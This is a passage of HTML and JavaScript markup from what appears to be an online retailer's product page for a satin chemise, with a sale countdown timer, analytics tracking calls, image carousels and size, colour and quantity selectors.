                        'seconds': seconds
                  };
            }
            function initializeClock(id, endtime) {
                  var clock = document.getElementById(id),
                        daysSpan = clock.querySelector('.count_days span')
                        hoursSpan = clock.querySelector('.count_hours span'),
                        minutesSpan = clock.querySelector('.count_minutes span'),
                        secondSpan = clock.querySelector('.count_seconds span')

                  function updateClock() {
                        var t = timeRemaining(endtime);
                        daysSpan.innerHTML = ('0' + t.days).slice(-2);
                        hoursSpan.innerHTML = ('0' + t.hours).slice(-2);
                        minutesSpan.innerHTML = ('0' + t.minutes).slice(-2);
                        secondSpan.innerHTML = ('0' + t.seconds).slice(-2);

                        if (t.days <= 0) {
                            document.querySelector('.count_days').style.display = 'none';
                        }
                        if (t.total <= 0) {
                              clearInterval(timeinterval);
                              // Hide the entire countdown banner when the timer has expired
                              var countdownEl = document.getElementById('countdown');
                              if (countdownEl) {
                                    countdownEl.style.display = 'none';
                              }
                        }
                  }
                  updateClock(); // run function once at first to avoid delay
                  var timeinterval = setInterval(updateClock, 1000);
            }
            //Set date and time to 23:59:59 on previous day
            var endDate = 'JAN 19 2026 23:59:59';
            initializeClock('countdownClockmain', endDate);
      // });
</script>
      
    
  
</div>

 
	
  </div>
</header>

<div role="main" id="maincontent">


  

  
    <script type="text/javascript">
    if (window.dmPt) {
        window.dmPt("track", {"product_name":"Cherryann Chemise","product_url":"https://www.annsummers.com/nightwear/nightwear-category-chemises-babydolls/cherryann-chemise/CHERRYANN-CHEMISE-PLANET.html","product_image_path":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw894a6db0/images/2003499/2003499_Z.jpg","product_description":"The Cherryann Chemise is made from 30% recycled satin, the soft satin is shaped to lightly skim the body to the top of the thigh. The plunging neckline is edged in a delicate eyelash lace and held at the bust with a criss-cross detail. The open back is laced-up for a seductive finish, perfect for a romantic night in.</p><P> X Small = 4-6.</P><p>Small = 8-10.</p><p>Medium = 12-14.</p><p>Large = 16-18.</p><p>X Large = 20-22.</p><p>XX Large = 22-24 </p><p><strong>KK wears size Small </strong></p>","product_sku":"CHERRYANN-CHEMISE-PLANET","product_price":38,"product_status":"In stock","product_currency":"USD","product_specialPrice":26,"product_categories":"nightwear-category-chemises-babydolls,Nightwear","product_brand":"Ann Summers"});
    }
    </script>
  

  
    
  

  
  
  
  

  <!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: 'CHERRYANN-CHEMISE-PLANET',
					sku: '',
					type: '',
					alt_id: ''
				};
			cq_params.realm = "AAUX";
			cq_params.siteId = "AS-GB";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "CHERRYANN-CHEMISE-PLANET", type: "detail"});
/* ]]> */
// -->
</script>
    <div class="ds-product-detail product-detail ppd-wpl-shared" data-pid="CHERRYANN-CHEMISE-PLANET">
      <div class="ds-container">
        <div class="ds-row ds-product-breadcrumb__wrapper">
          <div class="ds-col-12">
            
            <div id="product-breadcrumb" class="ds-product-breadcrumb">
              <div class="row hidden-sm-down m-0">
  <div class="col" role="navigation" aria-label="Breadcrumb">
    <ol class="breadcrumb">
      
        <li class="breadcrumb-item">
          
            <a href="/">
              Home
            </a>
          
        </li>
      
        <li class="breadcrumb-item">
          
            <a href="/nightwear/">
              Nightwear
            </a>
          
        </li>
      
        <li class="breadcrumb-item">
          
            <a href="/nightwear/chemises-babydolls/">
              Chemises &amp; Babydolls
            </a>
          
        </li>
      
        <li class="breadcrumb-item">
          
            <a href="" aria-current="page">
              Cherryann Chemise
            </a>
          
        </li>
      
    </ol>
  </div>
</div>

            </div>
          </div>
        </div>

        <div class="ds-row">

          <!-- Product Images Carousel -->
          <div class="ds-col-12 ds-col-7-md primary-images">
            















<div class="row carousels-wrapper no-gutters">
  
    <div class="pt-1 pt-sm-3 px-2 px-sm-4 col-12 primary-images__header">
      <div class="row col-10 p-0 pl-2">
        <div class="d-flex align-items-center">
          
  <svg
    class="icon icon--svg mr-1"
    width="30"
    height="24"
    
    
      style="width: 30px; height: 24px"
    
  >
    <use xlink:href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw36c5d2b0/assets/sprite.svg#svg-pinch-icon"></use>
  </svg>


          Pinch to zoom
        </div>
        <div class="d-flex align-items-center ml-0 ml-sm-3 mt-1">
          
  <svg
    class="icon icon--svg mr-1"
    width="30"
    height="24"
    
    
      style="width: 30px; height: 24px"
    
  >
    <use xlink:href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw36c5d2b0/assets/sprite.svg#svg-pan-icon"></use>
  </svg>


          Swipe to pan around
        </div>
      </div>
      <div class="d-flex p-0 justify-content-end col-2">
        <button role="button" class="primary-images__header__close"
          aria-label="Close Menu">
          <span class="fa fa-close" aria-hidden="true"></span>
        </button>
      </div>
    </div>
  
  <div class="ds-col-12 col-12 position-relative col-xl-10 image-carousel">
    

<div class="swiper-container product-image-swiper">
  <div class="swiper-wrapper">
    
      
        
        
        



<div class="swiper-slide" data-thumb="0" data-zoom-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw894a6db0/images/2003499/2003499_Z.jpg?sw=1000&amp;sh=1409&amp;strip=false">
    <div class="pinch-zoom">
        <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw894a6db0/images/2003499/2003499_Z.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720"
        loading="eager"
        fetchpriority="high"
        decoding="async"
        alt="Cherryann Chemise image number 0.0"
        itemprop="image" />
    </div>
    
        
    
    
</div>


      
        
        
        



<div class="swiper-slide" data-thumb="1" data-zoom-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw51483820/images/2003499/2003499_Z_1.jpg?sw=1000&amp;sh=1409&amp;strip=false">
    <div class="pinch-zoom">
        <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw51483820/images/2003499/2003499_Z_1.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720"
        loading="lazy"
        fetchpriority="low"
        decoding="async"
        alt="Cherryann Chemise image number 1.0"
        itemprop="image" />
    </div>
    
    
        <a href="#" class="ds-button ds-button-tertiary ds-scroll-to-look">View the Look</a>
    
</div>


      
        
        
            

<div class="swiper-slide swiper-slide-video lazy" data-thumb="2" data-url="https://player.vimeo.com/video/835388632?muted=1">
  <div class="video__overlay" style="background-image: url(https://i.vimeocdn.com/video/1682822566-682a7afd9b185a1eb5a4631c969c82660d97cce2e0e24ac6cb766ae421b9d3bb-d?mw=500&amp;mh=667&amp;q=70)">
    <div class="video__overlay__button">
      <span class="video__overlay__button__icon fa fa-play"></span>
      <span class="video__overlay__button__text">Video</span>
    </div>
  </div>
</div>

            
        
        


    


<div class="swiper-slide" data-thumb="3" data-zoom-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw107343fb/images/2003499/2003499_Z_2.jpg?sw=1000&amp;sh=1409&amp;strip=false">
    <div class="pinch-zoom">
        <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw107343fb/images/2003499/2003499_Z_2.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720"
        loading="lazy"
        fetchpriority="low"
        decoding="async"
        alt="Cherryann Chemise image number 3.0"
        itemprop="image" />
    </div>
    
    
</div>


      
        
        
        


    


<div class="swiper-slide" data-thumb="4" data-zoom-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw4f2c2967/images/2003499/2003499_Z_3.jpg?sw=1000&amp;sh=1409&amp;strip=false">
    <div class="pinch-zoom">
        <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw4f2c2967/images/2003499/2003499_Z_3.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720"
        loading="lazy"
        fetchpriority="low"
        decoding="async"
        alt="Cherryann Chemise image number 4.0"
        itemprop="image" />
    </div>
    
    
</div>


      
    
    
  </div>
  <div class="swiper-pagination swiper-pagination-product-image"></div>

  <div class="swiper-button-next swiper-button-next-image"></div>
  <div class="swiper-button-prev swiper-button-prev-image"></div>
  <div class="swiper-scrollbar-image"></div>

  
    
    
  
  
    
      <button type="submit" class="add-to-wish-list" data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct"
        title="Wishlist">
        <span class="fa-stack fa-lg">
          <i class="fa fa-circle fa-inverse fa-stack-2x"></i>
          <i class="fa fa-heart-o fa-stack-1x"></i>
        </span>
      </button>
    
  
</div>
<div class="image-zoom-container"></div>

  </div>
</div>

          </div>

          
            <div class="ds-col-12 ds-thumbs">
              
              <div class="d-block thumb-carousel-container null">
                <div class="thumb-carousel">
                  
<div class="swiper-container product-thumb-swiper pt-0 pb-0">
  <div class="swiper-wrapper">
    
      
      








  <div class="swiper-slide" data-thumb="0">
    <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw894a6db0/images/2003499/2003499_Z.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720" loading="eager"
        fetchpriority="high" decoding="async" alt="Cherryann Chemise image number 0.0"
      itemprop="image" />
      
        
    
      
  </div>


    
      
      








  <div class="swiper-slide" data-thumb="1">
    <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw51483820/images/2003499/2003499_Z_1.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720" loading="lazy"
        fetchpriority="low" decoding="async" alt="Cherryann Chemise image number 1.0"
      itemprop="image" />
      
      
        <a href="#" class="ds-button ds-button-tertiary ds-scroll-to-look">View the Look</a>
      
  </div>


    
      
          

<div class="swiper-slide swiper-slide-video lazy" data-thumb="2" data-url="https://player.vimeo.com/video/835388632?muted=1">
  <div class="video__overlay" style="background-image: url(https://i.vimeocdn.com/video/1682822566-682a7afd9b185a1eb5a4631c969c82660d97cce2e0e24ac6cb766ae421b9d3bb-d?mw=500&amp;mh=667&amp;q=70)">
    <div class="video__overlay__button">
      <span class="video__overlay__button__icon fa fa-play"></span>
      <span class="video__overlay__button__text">Video</span>
    </div>
  </div>
</div>

          
      
      






    



  <div class="swiper-slide" data-thumb="3">
    <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw107343fb/images/2003499/2003499_Z_2.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720" loading="lazy"
        fetchpriority="low" decoding="async" alt="Cherryann Chemise image number 3.0"
      itemprop="image" />
      
      
  </div>


    
      
      






    



  <div class="swiper-slide" data-thumb="4">
    <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw4f2c2967/images/2003499/2003499_Z_3.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720" loading="lazy"
        fetchpriority="low" decoding="async" alt="Cherryann Chemise image number 4.0"
      itemprop="image" />
      
      
  </div>


    
    
  </div>
  <div class="d-none d-xl-flex swiper-button-next swiper-button-next-thumb fa fa-angle-down"></div>
  <div class="d-none d-xl-flex swiper-button-prev swiper-button-prev-thumb fa fa-angle-up"></div>
</div>

                </div>
              </div>
            </div>
          

          <div class="ds-col-12 ds-col-5-md ds-product-information">
          
            <span class="brand-name"><a href="/search?cgid=brands-ann-summers"> Ann Summers</a></span>
          
            
            <div class="ds-hidden-sm ds-hidden-md ds-hidden-lg">
              Item No.
<span class="product-id">CHERRYANN-CHEMISE-PLANET</span>

            </div>

            <div class="ds-row ds-pad-bottom-2 ds-pad-bottom-0-md ds-pad-top-4 ds-pad-top-0-md">
              <div class="ds-col-7 ds-col-12-md ds-pad-bottom-2-md">
                <h1 class="ds-product-name">Cherryann Chemise</h1>
              </div>
              <div class="ds-col-5 ds-col-12-md">
                <div class="product-price">
                  <div class="prices">
                    
                    
    <div class="price">
        <span class="range d-flex flex-wrap">
    

    
    
    <span>
    

    

    
    <span class="sales">
        
            <span class="value" content="26.0">
        
        
        
        $ 26.00


        </span>
    </span>
</span>

    <span class="m-0"><span class="sales m-0"><span class="range-dash m-0 mr-2">&ndash;</span></span></span>
    
    
    <span>
    

    

    
    <span class="sales">
        
        
            <span class="value" content="38.0">
        
        
        $ 38.00


        </span>
    </span>
</span>

</span>

    </div>


                  </div>
                </div>
              </div>
              
            </div>

            <div
              class="ds-row justify-content-between no-gutters price-ratings-wrapper">
              <div class="ds-col-12 ratings-container">
                <div class="ds-row ds-align-items-center ds-no-gutters ds-justify-content-space-between">
                  <a href="javascript:void(0)" data-toggle="modal" data-target="#reviewsModal" role="button" aria-haspopup="dialog" tabindex="0">
                    
    <div class="yotpo-wrapper">
  <div class="yotpo-bottom-scroll-panel">
    <div class="yotpo-sr-bottom-summary">
      <div aria-label="4.7 out of 5 star rating" class="yotpo-star-container"
        style="color: #80C7BC;">
        <span class="sr-only" id="CHERRYANN-CHEMISE-PLANET-ada-star-ratings-text">4.7 out of 5 star rating</span>
        
          <div aria-labelledby="CHERRYANN-CHEMISE-PLANET-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="CHERRYANN-CHEMISE-PLANET-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="CHERRYANN-CHEMISE-PLANET-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="CHERRYANN-CHEMISE-PLANET-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="CHERRYANN-CHEMISE-PLANET-ada-star-ratings-text" class="star-container">
            <i class="fa
                
                fa-star-half-o
                
                  " aria-hidden="true">
            </i>
          </div>
        
      </div>
      <div class="yotpo-sr-bottom-right-panel">
        <div class="yotpo-sr-bottom-text--right-panel">
          
            600 Reviews
          
        </div>
      </div>
    </div>
  </div>
</div>



                  </a>
                  <a href="#" class="share-link" aria-label="Go to social share details">
                    

  <svg class="icon icon-modal" viewBox="0 0 16 20" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.807.367a1.077 1.077 0 0 0-1.618 0l-4.571 5a1.336 1.336 0 0 0 0 1.77 1.077 1.077 0 0 0 1.618 0L6.857 4.27v8.23c0 .691.51 1.25 1.143 1.25.632 0 1.143-.559 1.143-1.25V4.27l2.621 2.867a1.076 1.076 0 0 0 1.618 0 1.336 1.336 0 0 0 0-1.77l-4.571-5h-.004ZM2.286 13.75c0-.691-.511-1.25-1.143-1.25S0 13.059 0 13.75v2.5C0 18.32 1.536 20 3.429 20h9.142C14.464 20 16 18.32 16 16.25v-2.5c0-.691-.51-1.25-1.143-1.25-.632 0-1.143.559-1.143 1.25v2.5c0 .691-.51 1.25-1.143 1.25H3.43c-.633 0-1.143-.559-1.143-1.25v-2.5Z"/>
  </svg>


                  </a>
                </div>
              </div>
              <div class="ds-col-12">
                <!-- Applicable Promotions -->
                <div class="ds-col-12 promotions">
                  



                </div>
              </div>
            </div>

            

            <!-- Product Availability -->
            <!-- Availability -->
<div class="availability row product-availability" data-ready-to-order="false" data-available="true">
    

<div class="col-12 p-0 availability-wrapper">
  <ul class="list-unstyled availability-msg">
    <li class="d-none video__button__wrapper">
      


  <div class="video__button d-inline d-md-block" data-thumb="2">
    <i class="video__button__icon fa fa-play"></i>
    <span class="video__button__text">Video</span>
  </div>


    </li>
    
      <li>
        
          <div>Select Styles for Availability</div>
        
      </li>
    
  </ul>
</div>

</div>

<div class="row">
    <div class="col">
        
            <button type="submit" class="btn btn-block btn-outline-primary add-to-wish-list" data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct">
    <i class="fa fa-heart"></i> <span>Wishlist</span>
</button>
        
    </div>
</div>


            <div class="attributes">
              <!-- Attributes and Quantity -->
              <div class="row">
    <div class="col">
        
            <div class="main-attributes">
                
                    
                
            </div>
        
    </div>
</div>


              
              
              
                <div class="ds-row attribute-items ds-pad-bottom-1" data-attr="color">
                  <div class="color-attribute__wrapper">
                    
                      

<div id="attr-color" class="attribute">
  

    <!-- Select <Attribute> Label -->
    <div class="color non-input-label">
      <span>Colour:</span>
      <span class="selected-color-value"></span>
      <div class="ds-color-reminder float-right ">
        Select a colour
      </div>
    </div>
    <!-- Circular Swatch Image Attribute Values -->
    
      
        
        <button class="color-attribute" aria-label="Select Colour Black" aria-describedby="Black" data-url="https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_CHERRYANN-CHEMISE-PLANET_color=Black&amp;pid=CHERRYANN-CHEMISE-PLANET&amp;quantity=1" >
          <span data-attr-value="Black" class="
                              color-value
                              swatch-circle
                              swatch-value
                              
                              selectable
                          " style="background-image: url(https://www.annsummers.com/on/demandware.static/-/Sites-master-catalog-as/default/dwc3391aaa/images/Swatches/000000.png)">
          </span>
          <span id="Black" class="sr-only selected-assistive-text">
            
          </span>
        </button>
      
    
      
        
        <button class="color-attribute" aria-label="Select Colour Ivory" aria-describedby="Ivory" data-url="https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_CHERRYANN-CHEMISE-PLANET_color=Ivory&amp;pid=CHERRYANN-CHEMISE-PLANET&amp;quantity=1" >
          <span data-attr-value="Ivory" class="
                              color-value
                              swatch-circle
                              swatch-value
                              
                              selectable
                          " style="background-image: url(https://www.annsummers.com/on/demandware.static/-/Sites-master-catalog-as/default/dw97efd62d/images/Swatches/FFFFF0.png)">
          </span>
          <span id="Ivory" class="sr-only selected-assistive-text">
            
          </span>
        </button>
      
    
      
        
        <button class="color-attribute" aria-label="Select Colour Red" aria-describedby="Red" data-url="https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_CHERRYANN-CHEMISE-PLANET_color=Red&amp;pid=CHERRYANN-CHEMISE-PLANET&amp;quantity=1" >
          <span data-attr-value="Red" class="
                              color-value
                              swatch-circle
                              swatch-value
                              
                              selectable
                          " style="background-image: url(https://www.annsummers.com/on/demandware.static/-/Sites-master-catalog-as/default/dw1143d037/images/Swatches/dc2225.png)">
          </span>
          <span id="Red" class="sr-only selected-assistive-text">
            
          </span>
        </button>
      
    
      
        
        <button class="color-attribute" aria-label="Select Colour Dark Purple" aria-describedby="Dark Purple" data-url="https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_CHERRYANN-CHEMISE-PLANET_color=Dark%20Purple&amp;pid=CHERRYANN-CHEMISE-PLANET&amp;quantity=1" >
          <span data-attr-value="Dark Purple" class="
                              color-value
                              swatch-circle
                              swatch-value
                              
                              selectable
                          " style="background-image: url(https://www.annsummers.com/on/demandware.static/-/Sites-master-catalog-as/default/dwd7033df1/images/kb/SWATCHES/Swatch-DarkPink_A32857.jpg)">
          </span>
          <span id="Dark Purple" class="sr-only selected-assistive-text">
            
          </span>
        </button>
      
    
      
        
        <button class="color-attribute" aria-label="Select Colour Pale Pink" aria-describedby="Pale Pink" data-url="https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_CHERRYANN-CHEMISE-PLANET_color=Pale%20Pink&amp;pid=CHERRYANN-CHEMISE-PLANET&amp;quantity=1" >
          <span data-attr-value="Pale Pink" class="
                              color-value
                              swatch-circle
                              swatch-value
                              
                              selectable
                          " style="background-image: url(https://www.annsummers.com/on/demandware.static/-/Sites-master-catalog-as/default/dw57e5fd9b/images/Swatches/f4c9d0.png)">
          </span>
          <span id="Pale Pink" class="sr-only selected-assistive-text">
            
          </span>
        </button>
      
    

    
</div>

                    
                  </div>

                  
                </div>
              
                <div class="ds-row attribute-items ds-pad-bottom-1" data-attr="size">
                  <div class="size-attribute__wrapper">
                    
                      

<div id="attr-size" class="attribute">
  
      <!-- Select <Attribute> Label -->
      <label class="size" for="size-1">
        Select Size
        
            <div class="ds-size-reminder">
              Remember to select your size!
            </div>
          
      </label>

      
        <div class="attribute__unselectable-error alert alert-danger d-none">
          
        </div>

        <div class="d-flex flex-wrap">
          <div class="non-input-label w-100">
            <div>
              <span>selected Size:</span>
              <span class="selected-size-value"></span>
            </div>
          </div>
          
            
          
          <!-- Size Chart Desktop -->
          
            <div class="size-chart size-chart-toggle d-none d-md-block">Size Guide</div>
            <div id="size-chart" class="size-chart">
              <a href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-SizeChart?cid=size-chart-bralette">Size Guide</a>
<div class="size-chart-collapsible"></div>

            </div>
          
        </div>
      

      <!-- Attribute Values Drop Down Menu -->
      
        <select class="custom-select form-control select-size" id="size-1" >
          <option value="https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_CHERRYANN-CHEMISE-PLANET_size=&amp;pid=CHERRYANN-CHEMISE-PLANET&amp;quantity=1">
            Select Size
          </option>
          
            <option value="https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_CHERRYANN-CHEMISE-PLANET_size=XS&amp;pid=CHERRYANN-CHEMISE-PLANET&amp;quantity=1" data-attr-value="X SMALL" data-truefit-value="X SMALL"  >
              X SMALL
            </option>
          
            <option value="https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_CHERRYANN-CHEMISE-PLANET_size=S&amp;pid=CHERRYANN-CHEMISE-PLANET&amp;quantity=1" data-attr-value="SMALL" data-truefit-value="SMALL"  >
              SMALL
            </option>
          
            <option value="https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_CHERRYANN-CHEMISE-PLANET_size=M&amp;pid=CHERRYANN-CHEMISE-PLANET&amp;quantity=1" data-attr-value="MEDIUM" data-truefit-value="MEDIUM"  >
              MEDIUM
            </option>
          
            <option value="https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_CHERRYANN-CHEMISE-PLANET_size=L&amp;pid=CHERRYANN-CHEMISE-PLANET&amp;quantity=1" data-attr-value="LARGE" data-truefit-value="LARGE"  >
              LARGE
            </option>
          
            <option value="https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_CHERRYANN-CHEMISE-PLANET_size=XL&amp;pid=CHERRYANN-CHEMISE-PLANET&amp;quantity=1" data-attr-value="X LARGE" data-truefit-value="X LARGE"  >
              X LARGE
            </option>
          
            <option value="https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_CHERRYANN-CHEMISE-PLANET_size=2XL&amp;pid=CHERRYANN-CHEMISE-PLANET&amp;quantity=1" data-attr-value="XX LARGE" data-truefit-value="XX LARGE"  >
              XX LARGE
            </option>
          
        </select>
      

      
        <div class="size-tiles">
          
            
            <a class="size-attribute long-attribute  " data-attr-value="XS" data-truefit-value="X SMALL"
              href="https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_CHERRYANN-CHEMISE-PLANET_size=XS&amp;pid=CHERRYANN-CHEMISE-PLANET&amp;quantity=1">
              <span class="js-textlength">X SMALL</span>
            </a>
          
            
            <a class="size-attribute long-attribute  " data-attr-value="S" data-truefit-value="SMALL"
              href="https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_CHERRYANN-CHEMISE-PLANET_size=S&amp;pid=CHERRYANN-CHEMISE-PLANET&amp;quantity=1">
              <span class="js-textlength">SMALL</span>
            </a>
          
            
            <a class="size-attribute long-attribute  " data-attr-value="M" data-truefit-value="MEDIUM"
              href="https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_CHERRYANN-CHEMISE-PLANET_size=M&amp;pid=CHERRYANN-CHEMISE-PLANET&amp;quantity=1">
              <span class="js-textlength">MEDIUM</span>
            </a>
          
            
            <a class="size-attribute long-attribute  " data-attr-value="L" data-truefit-value="LARGE"
              href="https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_CHERRYANN-CHEMISE-PLANET_size=L&amp;pid=CHERRYANN-CHEMISE-PLANET&amp;quantity=1">
              <span class="js-textlength">LARGE</span>
            </a>
          
            
            <a class="size-attribute long-attribute  " data-attr-value="XL" data-truefit-value="X LARGE"
              href="https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_CHERRYANN-CHEMISE-PLANET_size=XL&amp;pid=CHERRYANN-CHEMISE-PLANET&amp;quantity=1">
              <span class="js-textlength">X LARGE</span>
            </a>
          
            
            <a class="size-attribute long-attribute  " data-attr-value="2XL" data-truefit-value="XX LARGE"
              href="https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_CHERRYANN-CHEMISE-PLANET_size=2XL&amp;pid=CHERRYANN-CHEMISE-PLANET&amp;quantity=1">
              <span class="js-textlength">XX LARGE</span>
            </a>
          
        </div>
      
  
</div>

                    
                  </div>

                  
                    <!-- Quantity Drop Down Menu -->
                    <div class="attribute quantity col-4">
                      <label for="quantity-1">Quantity</label>
<select class="quantity-select custom-select form-control" id="quantity-1">
    
        <option value="1"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_CHERRYANN-CHEMISE-PLANET_color=Light%20Green&amp;pid=CHERRYANN-CHEMISE-PLANET&amp;quantity=1"
                selected
        >
            1
        </option>
    
        <option value="2"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_CHERRYANN-CHEMISE-PLANET_color=Light%20Green&amp;pid=CHERRYANN-CHEMISE-PLANET&amp;quantity=2"
                
        >
            2
        </option>
    
        <option value="3"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_CHERRYANN-CHEMISE-PLANET_color=Light%20Green&amp;pid=CHERRYANN-CHEMISE-PLANET&amp;quantity=3"
                
        >
            3
        </option>
    
        <option value="4"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_CHERRYANN-CHEMISE-PLANET_color=Light%20Green&amp;pid=CHERRYANN-CHEMISE-PLANET&amp;quantity=4"
                
        >
            4
        </option>
    
        <option value="5"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_CHERRYANN-CHEMISE-PLANET_color=Light%20Green&amp;pid=CHERRYANN-CHEMISE-PLANET&amp;quantity=5"
                
        >
            5
        </option>
    
        <option value="6"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_CHERRYANN-CHEMISE-PLANET_color=Light%20Green&amp;pid=CHERRYANN-CHEMISE-PLANET&amp;quantity=6"
                
        >
            6
        </option>
    
        <option value="7"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_CHERRYANN-CHEMISE-PLANET_color=Light%20Green&amp;pid=CHERRYANN-CHEMISE-PLANET&amp;quantity=7"
                
        >
            7
        </option>
    
        <option value="8"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_CHERRYANN-CHEMISE-PLANET_color=Light%20Green&amp;pid=CHERRYANN-CHEMISE-PLANET&amp;quantity=8"
                
        >
            8
        </option>
    
        <option value="9"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_CHERRYANN-CHEMISE-PLANET_color=Light%20Green&amp;pid=CHERRYANN-CHEMISE-PLANET&amp;quantity=9"
                
        >
            9
        </option>
    
        <option value="10"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_CHERRYANN-CHEMISE-PLANET_color=Light%20Green&amp;pid=CHERRYANN-CHEMISE-PLANET&amp;quantity=10"
                
        >
            10
        </option>
    
        <option value="11"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_CHERRYANN-CHEMISE-PLANET_color=Light%20Green&amp;pid=CHERRYANN-CHEMISE-PLANET&amp;quantity=11"
                
        >
            11
        </option>
    
        <option value="12"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_CHERRYANN-CHEMISE-PLANET_color=Light%20Green&amp;pid=CHERRYANN-CHEMISE-PLANET&amp;quantity=12"
                
        >
            12
        </option>
    
        <option value="13"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_CHERRYANN-CHEMISE-PLANET_color=Light%20Green&amp;pid=CHERRYANN-CHEMISE-PLANET&amp;quantity=13"
                
        >
            13
        </option>
    
        <option value="14"
